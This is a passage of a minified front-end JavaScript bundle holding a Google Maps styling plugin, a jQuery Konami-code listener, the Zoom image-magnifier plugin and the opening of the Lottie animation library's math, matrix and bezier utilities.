Offset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){if(!this._dead&&this._map){var i=e.google.maps,s=this._map,a=Math.pow(2,s.getZoom()),r=new i.LatLng(s.getBounds().getNorthEast().lat(),s.getBounds().getSouthWest().lng()),n=s.getProjection().fromLatLngToPoint(r),o=s.getProjection().fromLatLngToPoint(t.getPosition()),h=new i.Point(Math.floor((o.x-n.x)*a),Math.floor((o.y-n.y)*a));return{left:h.x,top:h.y}}return{left:0,top:0}}},n=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];e.Loewy.createPlugin("gmap",r)}(jQuery,window),function(t){"use strict";t.fn.konami=function(e){var i,s;return i=t.extend({},t.fn.konami.defaults,e),s=[],i.eventProperties=t.extend({},e,i.eventProperties),this.keyup((function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))})),this},t.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(e,i){t(e.target).trigger(i.eventName,[i.eventProperties])}}}(jQuery),
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,beforeZoomIn:!1,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,s,a){var r,n,o,h,l,p,d,c=t(e),u=c.css("position"),m=t(i);return e.style.position=/(absolute|fixed)/.test(u)?u:"relative",e.style.overflow="hidden",s.style.width=s.style.height="",t(s).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:s.width*a,height:s.height*a,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){n=c.outerWidth(),r=c.outerHeight(),i===e?(h=n,o=r):(h=m.outerWidth(),o=m.outerHeight()),l=(s.width-n)/h,p=(s.height-r)/o,d=m.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,o),0),e=Math.max(Math.min(e,h),0),s.style.left=e*-l+"px",s.style.top=i*-p+"px"}}},t.fn.zoom=function(i){return this.each((function(){var s=t.extend({},e,i||{}),a=s.target&&t(s.target)[0]||this,r=this,n=t(r),o=document.createElement("img"),h=t(o),l="mousemove.zoom",p=!1,d=!1;if(!s.url){var c=r.querySelector("img");if(c&&(s.url=c.getAttribute("data-src")||c.currentSrc||c.src),!s.url)return}n.one("zoom.destroy",function(t,e){n.off(".zoom"),a.style.position=t,a.style.overflow=e,o.onload=null,h.remove()}.bind(this,a.style.position,a.style.overflow)),o.onload=function(){var e=t.zoom(a,r,o,s.magnify);function i(i){t.isFunction(s.beforeZoomIn)&&s.beforeZoomIn.call(o),e.init(),e.move(i),h.stop().fadeTo(t.support.opacity?s.duration:0,1,!!t.isFunction(s.onZoomIn)&&s.onZoomIn.call(o))}function c(){h.stop().fadeTo(s.duration,0,!!t.isFunction(s.onZoomOut)&&s.onZoomOut.call(o))}"grab"===s.on?n.on("mousedown.zoom",(function(s){1===s.which&&(t(document).one("mouseup.zoom",(function(){c(),t(document).off(l,e.move)})),i(s),t(document).on(l,e.move),s.preventDefault())})):"click"===s.on?n.on("click.zoom",(function(s){return p?void 0:(p=!0,i(s),t(document).on(l,e.move),t(document).one("click.zoom",(function(){c(),p=!1,t(document).off(l,e.move)})),!1)})):"toggle"===s.on?n.on("click.zoom",(function(t){p?c():i(t),p=!p})):"mouseover"===s.on&&(e.init(),n.on("mouseenter.zoom",i).on("mouseleave.zoom",c).on(l,e.move)),s.touch&&n.on("touchstart.zoom",(function(t){t.preventDefault(),d?(d=!1,c()):(d=!0,i(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(t){t.preventDefault(),d&&(d=!1,c())})),t.isFunction(s.callback)&&s.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=s.url}))},t.fn.zoom.defaults=e}(window.jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define((function(){return e(t)})):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},(function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],i=e.length;for(t=0;t<i;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,i=createSizedArray(t.length),s=t.length;for(e=0;e<s;e+=1)i[e]=Math.abs(t[e]);return i}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o,h,l,p;switch(h=i*(1-e),l=i*(1-(o=6*t-(n=Math.floor(6*t)))*e),p=i*(1-(1-o)*e),n%6){case 0:s=i,a=p,r=h;break;case 1:s=l,a=i,r=h;break;case 2:s=h,a=i,r=p;break;case 3:s=h,a=l,r=i;break;case 4:s=p,a=h,r=i;break;case 5:s=i,a=h,r=l}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[1]+=e,1<i[1]?i[1]=1:i[1]<=0&&(i[1]=0),HSVtoRGB(i[0],i[1],i[2])}function addBrightnessToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[2]+=e,1<i[2]?i[2]=1:i[2]<0&&(i[2]=0),HSVtoRGB(i[0],i[1],i[2])}function addHueToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[0]+=e/360,1<i[0]?i[0]-=1:i[0]<0&&(i[0]+=1),HSVtoRGB(i[0],i[1],i[2])}var rgbToHex=function(){var t,e,i=[];for(t=0;t<256;t+=1)e=t.toString(16),i[t]=1==e.length?"0"+e:e;return function(t,e,s){return t<0&&(t=0),e<0&&(e=0),s<0&&(s=0),"#"+i[t]+i[e]+i[s]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),i-=1,s-=1),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var t=Math.cos,e=Math.sin,i=Math.tan,s=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function r(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function n(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(1,0,0,0,0,s,-a,0,0,a,s,0,0,0,0,1)}function o(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,0,a,0,0,1,0,0,-a,0,s,0,0,0,0,1)}function h(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(i(t),i(e))}function d(s,a){var r=t(a),n=e(a);return this._t(r,n,0,0,-n,r,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,i(s),1,0,0,0,0,1,0,0,0,0,1)._t(r,-n,0,0,n,r,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function u(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=d,this.props[12]=c,this.props[13]=u,this.props[14]=m,this.props[15]=f,this}function m(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){var g=this.props;if(1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===d)return g[12]=g[12]*t+g[15]*c,g[13]=g[13]*r+g[15]*u,g[14]=g[14]*p+g[15]*m,g[15]=g[15]*f,this._identityCalculated=!1,this;var y=g[0],v=g[1],_=g[2],S=g[3],b=g[4],T=g[5],x=g[6],P=g[7],C=g[8],w=g[9],A=g[10],k=g[11],E=g[12],M=g[13],D=g[14],I=g[15];return g[0]=y*t+v*a+_*h+S*c,g[1]=y*e+v*r+_*l+S*u,g[2]=y*i+v*n+_*p+S*m,g[3]=y*s+v*o+_*d+S*f,g[4]=b*t+T*a+x*h+P*c,g[5]=b*e+T*r+x*l+P*u,g[6]=b*i+T*n+x*p+P*m,g[7]=b*s+T*o+x*d+P*f,g[8]=C*t+w*a+A*h+k*c,g[9]=C*e+w*r+A*l+k*u,g[10]=C*i+w*n+A*p+k*m,g[11]=C*s+w*o+A*d+k*f,g[12]=E*t+M*a+D*h+I*c,g[13]=E*e+M*r+D*l+I*u,g[14]=E*i+M*n+D*p+I*m,g[15]=E*s+M*o+D*d+I*f,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function T(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function P(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,n=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=i,o.props[4]=s,o.props[5]=a,o.props[12]=r,o.props[13]=n,o}function C(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function w(t){var e,i=t.length,s=[];for(e=0;e<i;e+=1)s[e]=C(t[e]);return s}function A(t,e,i){var s=createTypedArray("float32",6);if(this.isIdentity())s[0]=t[0],s[1]=t[1],s[2]=e[0],s[3]=e[1],s[4]=i[0],s[5]=i[1];else{var a=this.props[0],r=this.props[1],n=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];s[0]=t[0]*a+t[1]*n+h,s[1]=t[0]*r+t[1]*o+l,s[2]=e[0]*a+e[1]*n+h,s[3]=e[0]*r+e[1]*o+l,s[4]=i[0]*a+i[1]*n+h,s[5]=i[0]*r+i[1]*o+l}return s}function k(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function E(t,e){if(this.isIdentity())return t+","+e;var i=this.props;return Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100}function M(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i+=s(1e4*e[t])/1e4,i+=15===t?")":",",t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?s(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=a,this.rotate=r,this.rotateX=n,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=d,this.shear=l,this.scale=c,this.setTransform=u,this.translate=m,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=T,this.applyToZ=x,this.applyToPointArray=k,this.applyToTriplePoints=A,this.applyToPointStringified=E,this.toCSS=M,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=w,this.inversePoint=C,this.getInverseMatrix=P,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var i,s=this,a=256,r="random",n=e.pow(a,6),o=e.pow(2,52),h=2*o,l=255;function p(t){var e,i=t.length,s=this,r=0,n=s.i=s.j=0,o=s.S=[];for(i||(t=[i++]);r<a;)o[r]=r++;for(r=0;r<a;r++)o[r]=o[n=l&n+t[r%i]+(e=o[r])],o[n]=e;s.g=function(t){for(var e,i=0,r=s.i,n=s.j,o=s.S;t--;)e=o[r=l&r+1],i=i*a+o[l&(o[r]=o[n=l&n+e])+(o[n]=e)];return s.i=r,s.j=n,i}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function c(t,e){for(var i,s=t+"",a=0;a<s.length;)e[l&a]=l&(i^=19*e[l&a])+s.charCodeAt(a++);return u(e)}function u(t){return String.fromCharCode.apply(0,t)}e["seed"+r]=function(l,m,f){var g=[],y=c(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((m=!0===m?{entropy:!0}:m||{}).entropy?[l,u(t)]:null===l?function(){try{i;var e=new Uint8Array(a);return(s.crypto||s.msCrypto).getRandomValues(e),u(e)}catch(e){var r=s.navigator,n=r&&r.plugins;return[+new Date,s,n,s.screen,u(t)]}}():l,3),g),v=new p(g),_=function(){for(var t=v.g(6),e=n,i=0;t<o;)t=(t+i)*a,e*=a,i=v.g(1);for(;h<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e};return _.int32=function(){return 0|v.g(4)},_.quick=function(){return v.g(4)/4294967296},_.double=_,c(u(v.S),t),(m.pass||f||function(t,i,s,a){return a&&(a.S&&d(a,v),t.state=function(){return d(v,{})}),s?(e[r]=t,i):t})(_,y,"global"in m?m.global:this==e,m.state)},c(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,i,s,a,r){var n=r||("bez_"+t+"_"+i+"_"+s+"_"+a).replace(/\./g,"p");if(e[n])return e[n];var o=new p([t,i,s,a]);return e[n]=o}},e={},i=11,s=1/(i-1),a="function"==typeof Float32Array;function r(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function o(t){return 3*t}function h(t,e,i){return((r(e,i)*t+n(e,i))*t+o(e))*t}function l(t,e,i){return 3*r(e,i)*t*t+2*n(e,i)*t+o(e)}function p(t){this._p=t,this._mSampleValues=a?new Float32Array(i):new Array(i),this._precomputed=!1,this.get=this.get.bind(this)}return p.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:h(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],a=0;a<i;++a)this._mSampleValues[a]=h(a*s,t,e)},_getTForX:function(t){for(var e=this._p[0],a=this._p[2],r=this._mSampleValues,n=0,o=1,p=i-1;o!==p&&r[o]<=t;++o)n+=s;var d=n+(t-r[--o])/(r[o+1]-r[o])*s,c=l(d,e,a);return.001<=c?function(t,e,i,s){for(var a=0;a<4;++a){var r=l(e,i,s);if(0===r)return e;e-=(h(e,i,s)-t)/r}return e}(t,d,e,a):0===c?d:function(t,e,i,s,a){for(var r,n,o=0;0<(r=h(n=e+(i-e)/2,s,a)-t)?i=n:e=n,1e-7<Math.abs(r)&&++o<10;);return n}(t,n,n+s,e,a)}},t}();function extendPrototype(t,e){var i,s,a=t.length;for(i=0;i<a;i+=1)for(var r in s=t[i].prototype)s.hasOwnProperty(r)&&(e.prototype[r]=s[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,i,s,a,r){var n=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<n&&n<.001}Math;var e=function(t,e,i,s){var a,r,n,o,h,l,p=defaultCurveSegments,d=0,c=[],u=[],m=bezier_length_pool.newElement();for(n=i.length,a=0;a<p;a+=1){for(h=a/(p-1),r=l=0;r<n;r+=1)o=bm_pow(1-h,3)*t[r]+3*bm_pow(1-h,2)*h*i[r]+3*(1-h)*bm_pow(h,2)*s[r]+bm_pow(h,3)*e[r],c[r]=o,null!==u[r]&&(l+=bm_pow(c[r]-u[r],2)),u[r]=c[r];l&&(d+=l=bm_sqrt(l)),m.percents[a]=h,m.lengths[a]=d}return m.addedLength=d,m};function i(t){this.segmentLength=0,this.points=new Array(t)}function s(t,e){this.partialLength=t,this.point=e}var a,r=(a={},function(e,r,n,o){var h=(e[0]+"_"+e[1]+"_"+r[0]+"_"+r[1]+"_"+n[0]+"_"+n[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!a[h]){var l,p,d,c,u,m,f,g=defaultCurveSegments,y=0,v=null;2===e.length&&(e[0]!=r[0]||e[1]!=r[1])&&t(e[0],e[1],r[0],r[1],e[0]+n[0],e[1]+n[1])&&t(e[0],e[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(g=2);var _=new i(g);for(d=n.length,l=0;l<g;l+=1){for(f=createSizedArray(d),u=l/(g-1),p=m=0;p<d;p+=1)c=bm_pow(1-u,3)*e[p]+3*bm_pow(1-u,2)*u*(e[p]+n[p])+3*(1-u)*bm_pow(u,2)*(r[p]+o[p])+bm_pow(u,3)*r[p],f[p]=c,null!==v&&(m+=bm_pow(f[p]-v[p],2));y+=m=bm_sqrt(m),_.points[l]=new s(m,f),v=f}_.segmentLength=y,a[h]=_}return a[h]});function n(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var i,s=segments_length_pool.newElement(),a=t.c,r=t.v,n=t.o,o=t.i,h=t._length,l=s.lengths,p=0;for(i=0;i<h-1;i+=1)l[i]=e(r[i],r[i+1],n[i],o[i+1]),p+=l[i].addedLength;return a&&h&&(l[i]=e(r[i],r[0],n[i],o[0]),p+=l[i].addedLength),s.totalLength=p,s},getNewSegment:function(t,e,i,s,a,r,h){var l,p=n(a=a<0?0:1<a?1:a,h),d=n(r=1<r?1:r,h),c=t.length,u=1-p,m=1-d,f=u*u*u,g=p*u*u*3,y=p*p*u*3,v=p*p*p,_=u*u*m,S=p*u*m+u*p*m+u*u*d,b=p*p*m+u*p*d+p*u*d,T=p*p*d,x=u*m*m,P=p*m*m+u*d*m+u*m*d,C=p*d*m+u*d*d+p*m*d,w=p*d*d,A=m*m*m,k=d*m*m+m*d*m+m*m*d,E=d*d*m+m*d*d+d*m*d,M=d*d*d;for(l=0;l<c;l+=1)o[4*l]=Math.round(1e3*(f*t[l]+g*i[l]+y*s[l]+v*e[l]))/1e3,o[4*l+1]=Math.round(1e3*(_*t[l]+S*i[l]+b*s[l]+T*e[l]))/1e3,o[4*l+2]=Math.round(1e3*(x*t[l]+P*i[l]+C*s[l]+w*e[l]))/1e3,o[4*l+3]=Math.round(1e3*(A*t[l]+k*i[l]+E*s[l]+M*e[l]))/1e3;return o},getPointInSegment:function(t,e,i,s,a,r){var o=n(a,r),h=1-o;return[Math.round(1e3*(h*h*h*t[0]+(o*h*h+h*o*h+h*h*o)*i[0]+(o*o*h+h*o*o+o*h*o)*s[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(h*h*h*t[1]+(o*h*h+h*o*h+h*h*o)*i[1]+(o*o*h+h*o*o+o*h*o)*s[1]+o*o*o*e[1]))/1e3]},buildBezierData:r,pointOnLine2D:t,pointOnLine3D:function(e,i,s,a,r,n,o,h,l){if(0===s&&0===n&&0===l)return t(e,i,a,r,o,h);var p,d=Math.sqrt(Math.pow(a-e,2)+Math.pow(r-i,2)+Math.pow(n-s,2)),c=Math.sqrt(Math.pow(o-e,2)+Math.pow(h-i,2)+Math.pow(l-s,2)),u=Math.sqrt(Math.pow(o-a,2)+Math.pow(h-r,2)+Math.pow(l-n,2));return-1e-4<(p=c<d?u<d?d-c-u:u-c-d:c<u?u-c-d:c-d-u)&&p<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),a=Math.max(0,16-(s-t)),r=setTimeout((function(){e(s+a)}),a);return t=s+a,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(a,r,n){var o,h,l,d,c,u,m=a.length;for(h=0;h<m;h+=1)if("ks"in(o=a[h])&&!o.completed){if(o.completed=!0,o.tt&&(a[h-1].td=o.tt),o.hasMask){var f=o.masksProperties;for(d=f.length,l=0;l<d;l+=1)if(f[l].pt.k.i)s(f[l].pt.k);else for(u=f[l].pt.k.length,c=0;c<u;c+=1)f[l].pt.k[c].s&&s(f[l].pt.k[c].s[0]),f[l].pt.k[c].e&&s(f[l].pt.k[c].e[0])}0===o.ty?(o.layers=e(o.refId,r),t(o.layers,r,n)):4===o.ty?i(o.shapes):5==o.ty&&p(o,n)}}function e(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}function i(t){var e,a,r;for(e=t.length-1;0<=e;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)s(t[e].ks.k);else for(r=t[e].ks.k.length,a=0;a<r;a+=1)t[e].ks.k[a].s&&s(t[e].ks.k[a].s[0]),t[e].ks.k[a].e&&s(t[e].ks.k[a].e[0]);else"gr"==t[e].ty&&i(t[e].it)}function s(t){var e,i=t.i.length;for(e=0;e<i;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function a(t,e){var i=e?e.split("."):[100,100,100];return t[0]>i[0]||!(i[0]>t[0])&&(t[1]>i[1]||!(i[1]>t[1])&&(t[2]>i[2]||!(i[2]>t[2])&&void 0))}var r,n=function(){var t=[4,4,14];function e(t){var e,i,s,a=t.length;for(e=0;e<a;e+=1)5===t[e].ty&&(s=(i=t[e]).t.d,i.t.d={k:[{s:s,t:0}]})}return function(i){if(a(t,i.v)&&(e(i.layers),i.assets)){var s,r=i.assets.length;for(s=0;s<r;s+=1)i.assets[s].layers&&e(i.assets[s].layers)}}}(),o=(r=[4,7,99],function(t){if(t.chars&&!a(r,t.v)){var 